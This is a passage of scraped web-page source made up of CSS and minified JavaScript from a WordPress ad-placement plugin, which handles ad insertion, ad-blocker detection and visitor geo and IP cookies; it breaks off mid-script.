.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var 